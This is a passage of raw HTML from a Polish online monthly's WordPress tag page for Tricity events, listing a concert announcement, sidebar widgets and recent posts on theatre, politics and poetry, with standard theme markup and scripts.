                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Zaloguj Się">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Zapomniałeś hasła? sprowadź pomoc</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Odzyskiwanie hasła</div>
                            <div class="td-login-panel-descr">Odzyskaj swoje hasło</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Twój e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Wyślij moje hasło">
                            </form>
                            <div class="td-login-info-text">Hasło zostanie wysłane e-mailem.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="td-header-sp-logo">
                                <a class="td-main-logo" href="https://miesiecznik-wobec.pl/">
                <img src="https://miesiecznik-wobec.pl/wp-content/uploads/2020/11/wobec_logo-300x81-1.png" alt=""  width="300" height="81"/>
                <span class="td-visual-hidden">Miesięcznik internetowy WOBEC Piotr Kotlarz</span>
            </a>
                        </div>
                    
    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://miesiecznik-wobec.pl/">
			<img src="https://miesiecznik-wobec.pl/wp-content/uploads/2016/09/fundacja_logo-300x81.png" alt=""  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://miesiecznik-wobec.pl/">
			<img src="https://miesiecznik-wobec.pl/wp-content/uploads/2020/11/wobec_logo-300x81-1.png" alt=""  width="" height=""/>
		</a>
	    </div>
    <div class="menu-primary-container"><ul id="menu-primary-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-2418"><a href="https://miesiecznik-wobec.pl/">Strona Główna</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-308"><a href="https://miesiecznik-wobec.pl/redakcja/">Redakcja</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-307"><a href="https://miesiecznik-wobec.pl/o-nas/">O nas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-309"><a href="https://miesiecznik-wobec.pl/archiwum/">Archiwum</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-14794"><a href="https://miesiecznik-wobec.pl/wesprzyj-nas/">Wesprzyj nas</a></li>
<li class="menu-item menu-item-gtranslate menu-item-has-children notranslate"><a href="#" data-gt-lang="pl" class="gt-current-wrapper notranslate"><img src="https://miesiecznik-wobec.pl/wp-content/plugins/gtranslate/flags/svg/pl.svg" width="16" height="16" alt="pl" loading="lazy"> <span>PL</span></a><ul class="dropdown-menu sub-menu"><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="en" class="notranslate"><img src="https://miesiecznik-wobec.pl/wp-content/plugins/gtranslate/flags/svg/en.svg" width="16" height="16" alt="en" loading="lazy"> <span>EN</span></a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="pl" class="gt-current-lang notranslate"><img src="https://miesiecznik-wobec.pl/wp-content/plugins/gtranslate/flags/svg/pl.svg" width="16" height="16" alt="pl" loading="lazy"> <span>PL</span></a></li></ul></li></ul></div></div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
                    </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Imprezy &#8211; trójmiasto</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://miesiecznik-wobec.pl/zapraszamy-na-koncert/"  rel="bookmark" class="td-image-wrap " title="Zapraszamy na koncert" ><img width="324" height="160" class="entry-thumb" src="https://miesiecznik-wobec.pl/wp-content/uploads/2021/08/afisz-324x160.jpg"  srcset="https://miesiecznik-wobec.pl/wp-content/uploads/2021/08/afisz-324x160.jpg 324w, https://miesiecznik-wobec.pl/wp-content/uploads/2021/08/afisz-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Zapraszamy na koncert" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://miesiecznik-wobec.pl/zapraszamy-na-koncert/"  rel="bookmark" title="Zapraszamy na koncert">Zapraszamy na koncert</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://miesiecznik-wobec.pl/author/admin/">Red.</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-11T11:14:06+02:00" >11 sierpnia 2021</time></span>                <span class="td-module-comments"><a href="https://miesiecznik-wobec.pl/zapraszamy-na-koncert/?noamp=mobile#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="text-4" class="td_block_template_1 widget text-4 widget_text"><h4 class="block-title"><span>Wesprzyj nas</span></h4>			<div class="textwidget"><p><a href="https://miesiecznik-wobec.pl/wesprzyj-nas/"><img loading="lazy" decoding="async" class="alignnone wp-image-11714 size-full" src="https://miesiecznik-wobec.pl/wp-content/uploads/2023/05/Media.jpg" alt="" width="960" height="538" srcset="https://miesiecznik-wobec.pl/wp-content/uploads/2023/05/Media.jpg 960w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/05/Media-300x168.jpg 300w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/05/Media-768x430.jpg 768w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/05/Media-150x84.jpg 150w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/05/Media-600x336.jpg 600w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/05/Media-696x390.jpg 696w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/05/Media-749x420.jpg 749w" sizes="auto, (max-width: 960px) 100vw, 960px" /></a></p>
</div>
		</aside><aside id="text-8" class="td_block_template_1 widget text-8 widget_text"><h4 class="block-title"><span>Miejsce na twoją reklamę</span></h4>			<div class="textwidget"><p><a href="https://miesiecznik-wobec.pl/?page_id=17367"><img loading="lazy" decoding="async" class="alignnone wp-image-17366 size-full" src="https://miesiecznik-wobec.pl/wp-content/uploads/2024/05/unnamed.jpg" alt="" width="412" height="312" srcset="https://miesiecznik-wobec.pl/wp-content/uploads/2024/05/unnamed.jpg 412w, https://miesiecznik-wobec.pl/wp-content/uploads/2024/05/unnamed-300x227.jpg 300w, https://miesiecznik-wobec.pl/wp-content/uploads/2024/05/unnamed-80x60.jpg 80w, https://miesiecznik-wobec.pl/wp-content/uploads/2024/05/unnamed-160x120.jpg 160w, https://miesiecznik-wobec.pl/wp-content/uploads/2024/05/unnamed-150x114.jpg 150w" sizes="auto, (max-width: 412px) 100vw, 412px" /></a></p>
</div>
		</aside><aside id="media_image-2" class="td_block_template_1 widget media_image-2 widget_media_image"><h4 class="block-title"><span>Z GALERII</span></h4><a href="https://miesiecznik-wobec.pl/z-galerii/"><img width="960" height="504" src="https://miesiecznik-wobec.pl/wp-content/uploads/2022/10/Galeria-21-1.jpg" class="image wp-image-7029  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://miesiecznik-wobec.pl/wp-content/uploads/2022/10/Galeria-21-1.jpg 960w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/10/Galeria-21-1-300x158.jpg 300w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/10/Galeria-21-1-768x403.jpg 768w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/10/Galeria-21-1-150x79.jpg 150w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/10/Galeria-21-1-600x315.jpg 600w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/10/Galeria-21-1-696x365.jpg 696w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/10/Galeria-21-1-800x420.jpg 800w" sizes="auto, (max-width: 960px) 100vw, 960px" /></a></aside><aside id="text-3" class="td_block_template_1 widget text-3 widget_text"><h4 class="block-title"><span>Z WYDAWNICTW</span></h4>			<div class="textwidget"><p><a href="https://miesiecznik-wobec.pl/z-wydawnictw/"><img loading="lazy" decoding="async" class="alignnone wp-image-7022 size-full" src="https://miesiecznik-wobec.pl/wp-content/uploads/2022/10/books-389392_960_720.jpg" alt="" width="960" height="643" srcset="https://miesiecznik-wobec.pl/wp-content/uploads/2022/10/books-389392_960_720.jpg 960w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/10/books-389392_960_720-300x201.jpg 300w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/10/books-389392_960_720-768x514.jpg 768w" sizes="auto, (max-width: 960px) 100vw, 960px" /></a></p>
</div>
		</aside><aside id="text-5" class="td_block_template_1 widget text-5 widget_text"><h4 class="block-title"><span>Teatr</span></h4>			<div class="textwidget"><p><a href="https://miesiecznik-wobec.pl/category/teatr/"><img loading="lazy" decoding="async" class="alignnone wp-image-7249 size-full" src="https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Wien_-_Staatsoper_1.jpg" alt="" width="1280" height="854" srcset="https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Wien_-_Staatsoper_1.jpg 1280w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Wien_-_Staatsoper_1-300x200.jpg 300w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Wien_-_Staatsoper_1-1024x683.jpg 1024w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Wien_-_Staatsoper_1-768x512.jpg 768w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Wien_-_Staatsoper_1-150x100.jpg 150w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Wien_-_Staatsoper_1-600x400.jpg 600w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Wien_-_Staatsoper_1-696x464.jpg 696w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Wien_-_Staatsoper_1-1068x713.jpg 1068w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Wien_-_Staatsoper_1-630x420.jpg 630w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Wien_-_Staatsoper_1-1259x840.jpg 1259w" sizes="auto, (max-width: 1280px) 100vw, 1280px" /></a></p>
</div>
		</aside><aside id="text-6" class="td_block_template_1 widget text-6 widget_text"><h4 class="block-title"><span>Teatr szkolny</span></h4>			<div class="textwidget"><p>&nbsp;</p>
<figure id="attachment_8319" aria-describedby="caption-attachment-8319" style="width: 960px" class="wp-caption alignnone"><a href="https://miesiecznik-wobec.pl/category/teatr-szkolny/"><img loading="lazy" decoding="async" class="wp-image-8319 size-full" src="https://miesiecznik-wobec.pl/wp-content/uploads/2023/01/Dramaclubssst-1.jpg" alt="" width="960" height="640" srcset="https://miesiecznik-wobec.pl/wp-content/uploads/2023/01/Dramaclubssst-1.jpg 960w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/01/Dramaclubssst-1-300x200.jpg 300w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/01/Dramaclubssst-1-768x512.jpg 768w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/01/Dramaclubssst-1-150x100.jpg 150w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/01/Dramaclubssst-1-600x400.jpg 600w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/01/Dramaclubssst-1-696x464.jpg 696w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/01/Dramaclubssst-1-630x420.jpg 630w" sizes="auto, (max-width: 960px) 100vw, 960px" /></a><figcaption id="caption-attachment-8319" class="wp-caption-text">Autor zdjęcia do Teatr szkolny: Rumuńscy studenci (Drama Club Botosani) w „Poskromieniu złośnicy” By Alexander Steppenwolf &#8211; Own work, CC BY-SA 4.0,</figcaption></figure>
</div>
		</aside><aside id="text-7" class="td_block_template_1 widget text-7 widget_text"><h4 class="block-title"><span>Film/Kino</span></h4>			<div class="textwidget"><figure id="attachment_8320" aria-describedby="caption-attachment-8320" style="width: 800px" class="wp-caption alignnone"><a href="https://miesiecznik-wobec.pl/category/film-kino/"><img loading="lazy" decoding="async" class="wp-image-8320 size-full" src="https://miesiecznik-wobec.pl/wp-content/uploads/2023/01/Vue_cinema_London_2011_2.jpg" alt="" width="800" height="1035" srcset="https://miesiecznik-wobec.pl/wp-content/uploads/2023/01/Vue_cinema_London_2011_2.jpg 800w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/01/Vue_cinema_London_2011_2-232x300.jpg 232w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/01/Vue_cinema_London_2011_2-791x1024.jpg 791w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/01/Vue_cinema_London_2011_2-768x994.jpg 768w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/01/Vue_cinema_London_2011_2-150x194.jpg 150w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/01/Vue_cinema_London_2011_2-300x388.jpg 300w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/01/Vue_cinema_London_2011_2-600x776.jpg 600w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/01/Vue_cinema_London_2011_2-696x900.jpg 696w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/01/Vue_cinema_London_2011_2-325x420.jpg 325w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/01/Vue_cinema_London_2011_2-649x840.jpg 649w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a><figcaption id="caption-attachment-8320" class="wp-caption-text">Kino Vue, Leicester Square. By Photo: Andreas Praefcke &#8211; Self-photographed, CC BY 3.0,</figcaption></figure>
</div>
		</aside><aside id="text-2" class="td_block_template_1 widget text-2 widget_text"><h4 class="block-title"><span>Zapraszamy</span></h4>			<div class="textwidget"><p><a href="https://miesiecznik-wobec.pl/category/zapraszamy/"><img loading="lazy" decoding="async" class="alignnone wp-image-7332 size-full" src="https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Zaproszenie-obr-scaled.jpg" alt="" width="2560" height="1707" srcset="https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Zaproszenie-obr-scaled.jpg 2560w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Zaproszenie-obr-300x200.jpg 300w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Zaproszenie-obr-1024x683.jpg 1024w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Zaproszenie-obr-768x512.jpg 768w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Zaproszenie-obr-1536x1024.jpg 1536w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Zaproszenie-obr-2048x1365.jpg 2048w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Zaproszenie-obr-150x100.jpg 150w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Zaproszenie-obr-600x400.jpg 600w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Zaproszenie-obr-696x464.jpg 696w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Zaproszenie-obr-1392x928.jpg 1392w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Zaproszenie-obr-1068x712.jpg 1068w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Zaproszenie-obr-1920x1280.jpg 1920w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Zaproszenie-obr-630x420.jpg 630w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Zaproszenie-obr-1260x840.jpg 1260w" sizes="auto, (max-width: 2560px) 100vw, 2560px" /></a></p>
</div>
		</aside>
		<aside id="recent-posts-2" class="td_block_template_1 widget recent-posts-2 widget_recent_entries">
		<h4 class="block-title"><span>Ostatnie wpisy</span></h4>
		<ul>
											<li>
					<a href="https://miesiecznik-wobec.pl/teatr-w-edukacji-i-nowej-szkole-zmiana-priorytetow-edukacyjnych/">TEATR W EDUKACJI I NOWEJ SZKOLE: ZMIANA PRIORYTETÓW EDUKACYJNYCH / Maria A. Spyropoulou</a>
									</li>
											<li>
					<a href="https://miesiecznik-wobec.pl/kilka-slow-o-poziomie-naszego-dziennikarstwa-na-marginesie-doktoratu-pana-prezydenta-karola-nawrockiego-piotr-kotlarz/">Kilka słów o poziomie naszego dziennikarstwa. Na marginesie doktoratu pana prezydenta Karola Nawrockiego / Piotr Kotlarz</a>
									</li>
											<li>
					<a href="https://miesiecznik-wobec.pl/prezydent-andrzej-duda-ekspertem-heritage-foundation-redakcja-wobec/">Prezydent Andrzej Duda ekspertem  Heritage Foundation / Redakcja WOBEC</a>
									</li>
											<li>
					<a href="https://miesiecznik-wobec.pl/wiersze-stefan-m-zarow-5/">Wiersze / Stefan M. Żarów</a>
									</li>
											<li>
					<a href="https://miesiecznik-wobec.pl/wenezuela-i-droga-od-doktryny-monroea-do-prawa-dzungli-trumpa-diana-cariboni/">Wenezuela i droga od doktryny Monroe’a do prawa dżungli Trumpa / Diana Cariboni</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
        <div class="td-footer-page td-footer-container td-container-wrap ">
			<!-- footer content --><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_7  tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" >
<style>.vc_column_text>.td-element-style{z-index:-1}</style><div class="td-fix-index"><div id="tdi_8" class="tdc-zone"><div class="tdc_zone tdi_9  wpb_row td-pb-row"  >
<style scoped>.tdi_9{min-height:0}</style></div></div>
</div></div></div></div></div></div><div id="tdi_10" class="tdc-row"><div class="vc_row tdi_11  wpb_row td-pb-row" >
<style scoped>.tdi_11,.tdi_11 .tdc-columns{min-height:0}.tdi_11,.tdi_11 .tdc-columns{display:block}.tdi_11 .tdc-columns{width:100%}.tdi_11:before,.tdi_11:after{display:table}</style><div class="vc_column tdi_13  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_13{vertical-align:baseline}.tdi_13>.wpb_wrapper,.tdi_13>.wpb_wrapper>.tdc-elements{display:block}.tdi_13>.wpb_wrapper>.tdc-elements{width:100%}.tdi_13>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_13>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_15  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}</style></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_17 "  style="height: 32px"></div></div></div></div></div><div id="tdi_18" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_19  wpb_row td-pb-row" >
<style scoped>.tdi_19,.tdi_19 .tdc-columns{min-height:0}.tdi_19{position:relative;position:relative}.tdi_19 .tdc-row-divider{overflow:hidden;overflow:hidden}.tdi_19 .tdc-row-divider-top .tdm-svg{height:200px;fill:#f2f2f2}.tdi_19 .tdc-row-divider-top .tdc-divider-space{background-color:#f2f2f2;top:100%;height:px}.tdi_19 .tdc-row-divider-top{top:px}.tdi_19 .tdc-row-divider-bottom .tdm-svg{fill:#f2f2f2}.tdi_19 .tdc-row-divider-bottom .tdc-divider-space{background-color:#f2f2f2;top:100%;height:px}.tdi_19 .tdc-row-divider-bottom{bottom:px}.tdi_19,.tdi_19 .tdc-columns{display:block}.tdi_19 .tdc-columns{width:100%}.tdi_19:before,.tdi_19:after{display:table}</style><div class="tdc-row-divider"><div class="tdc-divider10 tdc-row-divider-top"><div class="tdc-divider-space"></div><svg class="tdm-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2000 400" preserveAspectRatio="none">
                                        <path class="tdm-svg1" d="M0,520V196l215-83L601,264l279-51,576,175,544-228V520H0Z"/>
                                        <path class="tdm-svg2" d="M0,520V276L492,157,949,388l727-160,324,162V520H0Z"/>
                                        <path class="tdm-svg3" d="M0,520V150L305,63,641,344l489-171,326,265L2000,90V520H0Z"/>
                                        </svg></div><div class="tdc-divider10 tdc-row-divider-bottom"><div class="tdc-divider-space"></div><svg class="tdm-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2000 400" preserveAspectRatio="none">
                                        <path class="tdm-svg1" d="M0,520V196l215-83L601,264l279-51,576,175,544-228V520H0Z"/>
                                        <path class="tdm-svg2" d="M0,520V276L492,157,949,388l727-160,324,162V520H0Z"/>
                                        <path class="tdm-svg3" d="M0,520V150L305,63,641,344l489-171,326,265L2000,90V520H0Z"/>
                                        </svg></div></div><div class="vc_column tdi_21  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_21{vertical-align:baseline}.tdi_21>.wpb_wrapper,.tdi_21>.wpb_wrapper>.tdc-elements{display:block}.tdi_21>.wpb_wrapper>.tdc-elements{width:100%}.tdi_21>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_21>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_23 "  style="height: 32px"></div><div class="td_block_wrap td_block_21 tdi_24 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_24" ><script>var block_tdi_24 = new tdBlock();
block_tdi_24.id = "tdi_24";
block_tdi_24.atts = '{"custom_title":"Popularne posty","m16_tl":"10","m16_el":"10","limit":"3","block_type":"td_block_21","separator":"","custom_url":"","block_template_id":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_settings":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_settings":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_settings":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_settings":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_24","tdc_css_class":"tdi_24","tdc_css_class_style":"tdi_24_rand_style"}';
block_tdi_24.td_column_number = "1";
block_tdi_24.block_type = "td_block_21";
block_tdi_24.post_count = "3";
block_tdi_24.found_posts = "2637";
block_tdi_24.header_color = "";
block_tdi_24.ajax_pagination_infinite_stop = "";
block_tdi_24.max_num_pages = "879";
tdBlocksArray.push(block_tdi_24);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Popularne posty</span></h4></div><div id=tdi_24 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://miesiecznik-wobec.pl/teatr-w-edukacji-i-nowej-szkole-zmiana-priorytetow-edukacyjnych/"  rel="bookmark" class="td-image-wrap " title="TEATR W EDUKACJI I NOWEJ SZKOLE: ZMIANA PRIORYTETÓW EDUKACYJNYCH / Maria A. Spyropoulou" ><img loading="lazy" decoding="async" width="150" height="150" class="entry-thumb" src="https://miesiecznik-wobec.pl/wp-content/uploads/2026/01/960px-UNCG_Theatre_performing_Cabaret-150x150.jpg"  srcset="https://miesiecznik-wobec.pl/wp-content/uploads/2026/01/960px-UNCG_Theatre_performing_Cabaret-150x150.jpg 150w, https://miesiecznik-wobec.pl/wp-content/uploads/2026/01/960px-UNCG_Theatre_performing_Cabaret-300x300.jpg 300w, https://miesiecznik-wobec.pl/wp-content/uploads/2026/01/960px-UNCG_Theatre_performing_Cabaret-100x100.jpg 100w" sizes="auto, (max-width: 150px) 100vw, 150px"  alt="" title="TEATR W EDUKACJI I NOWEJ SZKOLE: ZMIANA PRIORYTETÓW EDUKACYJNYCH / Maria A. Spyropoulou" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://miesiecznik-wobec.pl/teatr-w-edukacji-i-nowej-szkole-zmiana-priorytetow-edukacyjnych/"  rel="bookmark" title="TEATR W EDUKACJI I NOWEJ SZKOLE: ZMIANA PRIORYTETÓW EDUKACYJNYCH / Maria A. Spyropoulou">TEATR W EDUKACJI I NOWEJ SZKOLE: ZMIANA PRIORYTETÓW EDUKACYJNYCH...</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://miesiecznik-wobec.pl/author/admin/">Red.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T05:35:57+01:00" >30 stycznia 2026</time></span>                    <span class="td-module-comments"><a href="https://miesiecznik-wobec.pl/teatr-w-edukacji-i-nowej-szkole-zmiana-priorytetow-edukacyjnych/?noamp=mobile#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    University of North Carolina&#039;s School of Theatre performing CabaretАвторство:...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
